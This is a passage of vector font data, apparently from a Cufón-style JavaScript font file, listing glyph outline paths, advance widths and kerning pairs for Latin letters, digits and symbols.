-81,-22r-27,-16r22,-62v-82,-6,-147,-40,-186,-87r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,84,-60,155,-196,159r-17,44v43,-28,103,0,103,55","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"313,0r-64,0r-237,-550r63,0r206,488r208,-488r61,0","w":562,"k":{"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":51,".":51,"\u201a":51,"\u201e":51,"\u2026":51,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":72,"\uf76a":72,"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"&":30,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20}},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"140,0r-57,0r0,-667r57,0r0,667xm172,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":223},{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205xm460,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":570},{"d":"759,-421r-235,171r90,275r-235,-170r-234,170r89,-275r-234,-171r290,0r89,-276r90,276r290,0","w":759},{"d":"408,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30xm189,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":275,"k":{"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"T":61,"\u021a":61,"\u0164":61,"\u0166":61,"V":23,"W":12,"\u0174":12}},{"d":"408,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134xm616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667","w":699},{"d":"658,0r-64,0r-69,-246r-182,0r-69,246r-64,0r-71,-246r-115,0r0,-38r104,0r-30,-107r-74,0r0,-38r63,0r-68,-238r64,0r65,238r193,0r67,-238r52,0r66,238r193,0r65,-238r64,0r-68,238r64,0r0,38r-75,0r-30,107r105,0r0,38r-116,0xm159,-391r29,107r113,0r30,-107r-172,0xm536,-391r30,107r113,0r29,-107r-172,0xm383,-391r-30,107r161,0r-30,-107r-101,0xm198,-246r46,166r46,-166r-92,0xm577,-246r46,166r45,-166r-91,0xm434,-573r-40,144r80,0","w":867},{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615xm333,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":564},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm510,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"472,0r-431,0r0,-43r353,-458r-353,0r0,-49r424,0r0,44r-352,457r359,0r0,49","w":513,"k":{"T":51,"\u021a":51,"\u0164":51,"\u0166":51}},{"d":"631,0r-57,0r0,-317r-423,0r0,317r-57,0r0,-501r-83,0r0,-38r83,0r0,-128r57,0r0,128r423,0r0,-128r57,0r0,128r82,0r0,38r-82,0r0,501xm151,-369r423,0r0,-132r-423,0r0,132","w":724},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49xm387,-290v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":461},{"d":"459,-465v0,117,-94,212,-212,212v-117,0,-212,-95,-212,-212v0,-118,95,-212,212,-212v118,0,212,94,212,212xm432,-465v0,-103,-83,-185,-185,-185v-102,0,-185,82,-185,185v0,101,83,185,185,185v102,0,185,-84,185,-185xm344,-343r-38,0r-63,-96r-46,0r0,96r-30,0r0,-243r99,0v41,0,75,29,75,74v0,54,-48,72,-62,72xm310,-512v0,-55,-59,-47,-113,-46r0,90v53,0,113,8,113,-44","w":494},{"d":"325,0r-213,0r0,-308r-101,0r0,-46r101,0r0,-313r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm349,-308r-180,0r0,256r156,0v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,261r180,0r0,46","w":721,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"506,-66r-98,0r0,183r-57,0r0,-183r-316,0r0,-52r296,-432r77,0r0,432r98,0r0,52xm351,-118r0,-375r-257,375r257,0","w":541},{"d":"211,100r-174,0r0,-868r174,0r0,43r-130,0r0,782r130,0r0,43","w":228,"k":{"j":-110,"\u0135":-110}},{"d":"109,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,15,-36,36,-36v20,0,36,16,36,36v0,13,-21,214,-21,214xm238,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,16,-36,36,-36v21,0,36,16,36,36v0,13,-21,214,-21,214","w":317,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm295,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":505},{"d":"372,0r-57,0r0,-472r-107,114r-35,-37r147,-155r52,0r0,550","w":588},{"d":"406,-310v0,56,-32,100,-96,127v59,22,96,56,96,121v0,91,-74,143,-181,143v-97,0,-147,-36,-186,-77r31,-36v29,36,80,72,155,72v76,0,130,-38,130,-100v0,-135,-305,-61,-305,-234v0,-72,56,-113,123,-129v-73,-22,-123,-54,-123,-122v0,-71,60,-132,172,-132v86,0,141,35,172,72r-28,33v-34,-44,-90,-64,-143,-64v-70,0,-121,36,-121,92v0,124,304,45,304,234xm354,-307v0,-64,-66,-85,-125,-100v-99,25,-127,62,-127,110v0,62,77,79,159,99v58,-25,93,-57,93,-109","w":461},{"d":"250,-488v30,24,42,51,42,79v0,131,-196,139,-196,262v0,58,47,107,135,107v86,0,136,-35,175,-89r36,37v-46,63,-116,105,-215,105v-120,0,-191,-71,-191,-155v0,-153,204,-166,204,-271v0,-15,-10,-36,-30,-50xm242,-676v24,0,44,20,44,44v0,23,-20,43,-44,43v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44","w":464,"k":{"Y":92,"\u00dd":92,"\u0178":92,"\u0176":92,"T":107,"\u021a":107,"\u0164":107,"\u0166":107,"V":72,"W":62,"\u0174":62}},{"d":"271,128v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v157,0,202,-165,197,-324v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm282,-188v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":584},{"d":"299,0r-55,0r0,-235r-232,-315r66,0r194,266r190,-266r65,0r-228,315r0,235","w":539},{"d":"319,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0xm531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52","w":581,"k":{"C":19,"G":19,"O":19,"Q":19,"\u00d8":19,"\u0152":19,"\u00c7":19,"\u00d3":19,"\u00d4":19,"\u00d6":19,"\u00d2":19,"\u00d5":19,"\u0106":19,"\u0108":19,"\u010a":19,"\u010c":19,"\u011c":19,"\u011e":19,"\u0120":19,"\u0122":19,"\u014c":19,"\u014e":19,"\u0150":19,"\u01fe":19,"\uf6be":64,"\uf6ba":67,"\uf6bb":67,"\uf6bc":67,"\uf6bd":67}},{"d":"472,0r-431,0r0,-43r353,-458r-353,0r0,-49r424,0r0,44r-352,457r359,0r0,49xm413,-750r-172,144r-44,0r154,-144r62,0","w":513,"k":{"T":51,"\u021a":51,"\u0164":51,"\u0166":51}},{"d":"166,-556r-44,0r-172,-144r62,0xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"214,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":307},{"d":"210,85r-31,24v-177,-255,-177,-629,0,-884r31,22v-63,129,-106,246,-106,420v0,173,43,291,106,418","w":227,"k":{"j":-110,"\u0135":-110}},{"d":"372,-63r-57,0r-160,-180r160,-177r57,0r-160,177xm247,-63r-57,0r-160,-180r160,-177r57,0r-160,177","w":402},{"d":"122,0r-55,0r0,-550r55,0r0,550xm94,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":188,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"56,0r13,-401r39,0r13,401r-65,0xm45,-515v0,-24,19,-44,43,-44v24,0,44,20,44,44v0,23,-20,43,-44,43v-24,0,-43,-20,-43,-43","w":176},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293xm563,-749r-363,0r0,-38r363,0r0,38","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"525,0r-72,0v-24,-20,-49,-43,-74,-67v-46,49,-102,79,-172,79v-102,0,-177,-59,-177,-155v0,-87,61,-131,128,-165v-30,-44,-46,-84,-46,-125v0,-75,62,-129,139,-129v67,0,124,35,124,108v0,83,-75,120,-149,157v44,55,103,113,150,162v29,-41,50,-89,64,-134r45,18v-21,55,-46,105,-76,147v34,33,71,65,116,104xm346,-97v-64,-63,-114,-117,-164,-177v-54,30,-99,66,-99,129v0,66,52,115,127,115v53,0,99,-27,136,-67xm161,-432v0,31,16,66,41,102v66,-32,126,-62,126,-123v0,-45,-31,-69,-76,-69v-53,0,-91,40,-91,90","w":552,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,"V":77,"\uf6a9":67,"\uf779":67,"\uf7fd":67,"\uf7ff":67,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60}},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm438,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":505},{"d":"486,-137r-29,29r-56,-57v-78,67,-202,68,-280,0r-57,57r-28,-29r56,-56v-66,-79,-66,-202,0,-280r-56,-57r28,-28r57,56v78,-67,202,-66,280,0r56,-56r29,28r-56,57v66,78,66,201,0,280xm432,-333v0,-95,-77,-171,-171,-171v-94,0,-171,76,-171,171v0,94,77,171,171,171v94,0,171,-77,171,-171","w":522},{"d":"216,-700r-172,144r-44,0r154,-144r62,0","w":216},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293xm430,-872r-115,144r-37,0r97,-144r55,0xm569,-872r-115,144r-37,0r97,-144r55,0","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93xm470,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":630},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159xm376,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52xm325,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":564},{"d":"273,100r0,-89v-101,-5,-177,-47,-225,-105r37,-43v40,46,103,90,188,96r0,-280v-102,-29,-204,-61,-204,-179v0,-104,90,-172,204,-177r0,-91r46,0r0,91v84,7,149,41,195,93r-38,42v-41,-49,-96,-75,-157,-82r0,252v103,29,210,67,210,195v0,82,-52,178,-210,188r0,89r-46,0xm469,-173v0,-81,-69,-111,-150,-135r0,267v115,-9,150,-78,150,-132xm129,-503v0,70,66,96,144,118r0,-240v-83,4,-144,54,-144,122","w":584},{"d":"557,-131v0,73,-55,143,-179,143v-97,0,-143,-36,-182,-77r31,-38v29,38,80,71,151,71v86,0,128,-48,128,-98v0,-132,-299,-60,-299,-232v0,-110,156,-120,156,-193v0,-49,-58,-75,-108,-75v-66,0,-122,46,-122,121r0,509r-52,0r0,-509v0,-94,68,-168,174,-168v85,0,161,45,161,118v0,108,-158,107,-158,198v0,120,299,44,299,230","w":578},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119xm553,-872r-172,144r-44,0r154,-144r62,0","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"544,26v8,187,-238,221,-326,99r31,-40v26,34,62,62,115,62v85,-1,132,-58,125,-148r-353,-463r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,576","w":625},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142","w":459,"k":{"Y":92,"\u00dd":92,"\u0178":92,"\u0176":92,"T":94,"\u021a":94,"\u0164":94,"\u0166":94,"V":42,"W":35,"\u0174":35,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"X":2,"?":42}},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm156,-675v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"303,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-153,0,-204,166,-196,324v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm301,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":584},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm420,-700r-172,144r-44,0r154,-144r62,0","w":521},{"d":"91,161r-58,0r93,-421r-74,0r0,-49r84,0r49,-221v21,-91,83,-147,164,-147v35,0,61,8,85,33r-30,42v-59,-56,-144,-1,-162,79r-48,214r151,0r0,49r-161,0","w":422},{"d":"303,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-153,0,-204,166,-196,324v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm301,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":584},{"d":"154,-343v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":219,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":99,"\u00dd":99,"\u0178":99,"\u0176":99,"V":30,"W":2,"\u0174":2,"J":69,"\u0134":69,"X":79,"Z":67,"\u017d":67,"\u0179":67,"\u017b":67}},{"d":"432,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm228,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"481,-872r-172,144r-44,0r154,-144r62,0xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"270,0r-59,0r-204,-483r58,0r176,422r174,-422r59,0","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":12,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":69,".":69,"\u201a":69,"\u201e":69,"\u2026":69,"X":39}},{"d":"315,-223r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":359},{"d":"299,0r-55,0r0,-235r-232,-315r66,0r194,266r190,-266r65,0r-228,315r0,235xm411,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm207,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":539},{"d":"232,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52","w":484,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"&":9,"V":90,"W":63,"\u0174":63,"Y":122,"\u00dd":122,"\u0178":122,"\u0176":122,"?":117,"\"":116,"\u2019":116,"\u2018":116,"'":116,"\u201c":116,"\u201d":116,"\u2122":116,"\u00ae":116,"\uf6a9":83,"\uf779":83,"\uf7fd":83,"\uf7ff":83,"C":37,"G":37,"O":37,"Q":37,"\u00d8":37,"\u0152":37,"\u00c7":37,"\u00d3":37,"\u00d4":37,"\u00d6":37,"\u00d2":37,"\u00d5":37,"\u0106":37,"\u0108":37,"\u010a":37,"\u010c":37,"\u011c":37,"\u011e":37,"\u0120":37,"\u0122":37,"\u014c":37,"\u014e":37,"\u0150":37,"\u01fe":37,"\uf6be":124,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79,"a":17,"\u00e6":17,"\u0105":17,"\u01fd":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00f0":26,"\u00e7":26,"\u010f":26,"\u0119":26,"t":32,"\u021b":32,"\u0165":32,"\u0167":32,"u":17,"\u0173":17,"v":59,"w":39,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"\uf671":46,"\uf672":46,"\uf673":46,"\uf674":46,"\uf67d":46,"\uf67e":46,"\uf67f":46,"\uf680":46,"\uf691":46,"\uf692":46,"\uf693":46,"\uf694":46,"\uf6fa":46,"\uf763":46,"\uf767":46,"\uf76f":46,"\uf771":46,"\uf7e7":46,"\uf7f2":46,"\uf7f3":46,"\uf7f4":46,"\uf7f5":46,"\uf7f6":46,"\uf7f8":46,"\uf69c":79,"\uf69d"